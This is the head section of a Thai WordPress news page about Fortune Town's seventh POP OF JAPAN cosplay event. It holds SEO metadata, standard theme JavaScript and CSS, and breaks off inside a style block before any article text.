

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%88%E0%B8%B9%E0%B8%99%E0%B8%97%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%8C-%E0%B9%80%E0%B8%AD%E0%B8%B2%E0%B9%83%E0%B8%88%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%B2/
body_size: 24642
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE.jpeg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ฟอร์จูนทาวน์ เอาใจเหล่าโอตะและคอสเพลย์ จัดใหญ่จัดเต็ม! POP OF JAPAN BY FORTUNE TOWN ครั้งที่7 - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/ฟอร์จูนทาวน์-เอาใจเหล่า/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ฟอร์จูนทาวน์ เอาใจเหล่าโอตะและคอสเพลย์ จัดใหญ่จัดเต็ม! POP OF JAPAN BY FORTUNE TOWN ครั้งที่7 - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="ฟอร์จูนทาวน์ (Fortune Town) ศูนย์รวมไอทีและไลฟ์สไตล์ชั้ [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/ฟอร์จูนทาวน์-เอาใจเหล่า/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2022-11-12T06:52:39+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE.jpeg","contentUrl":"https://siam108.com/wp-content/uploads/2022/11/EED3EAA4-F275-4AD5-8727-57CD78888CFE.jpeg","width":1920,"height":1080},{"@type":"WebPage","@id":"https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/#webpage","url":"https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/","name":"\u0e1f\u0e2d\u0e23\u0e4c\u0e08\u0e39\u0e19\u0e17\u0e32\u0e27\u0e19\u0e4c \u0e40\u0e2d\u0e32\u0e43\u0e08\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e42\u0e2d\u0e15\u0e30\u0e41\u0e25\u0e30\u0e04\u0e2d\u0e2a\u0e40\u0e1e\u0e25\u0e22\u0e4c \u0e08\u0e31\u0e14\u0e43\u0e2b\u0e0d\u0e48\u0e08\u0e31\u0e14\u0e40\u0e15\u0e47\u0e21! POP OF JAPAN BY FORTUNE TOWN \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e487 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/#primaryimage"},"datePublished":"2022-11-12T06:52:39+00:00","dateModified":"2022-11-12T06:52:39+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e1f\u0e2d\u0e23\u0e4c\u0e08\u0e39\u0e19\u0e17\u0e32\u0e27\u0e19\u0e4c \u0e40\u0e2d\u0e32\u0e43\u0e08\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e42\u0e2d\u0e15\u0e30\u0e41\u0e25\u0e30\u0e04\u0e2d\u0e2a\u0e40\u0e1e\u0e25\u0e22\u0e4c \u0e08\u0e31\u0e14\u0e43\u0e2b\u0e0d\u0e48\u0e08\u0e31\u0e14\u0e40\u0e15\u0e47\u0e21! POP OF JAPAN BY FORTUNE TOWN \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e487"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/30890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=30890' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259f%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b9%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b9%2583%25e0%25b8%2588%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259f%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2588%25e0%25b8%25b9%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b9%2583%25e0%25b8%2588%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"29318939b6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"29318939b6","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="6dfb204fa5";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/none-category/",
                    "name": "ข่าวทั่วไป"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2/",
                    "name": "ฟอร์จูนทาวน์ เอาใจเหล่าโอตะและคอสเพลย์ จัดใหญ่จัดเต็ม!  POP OF JAPAN BY FORTUNE TOWN ครั้งที่7"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
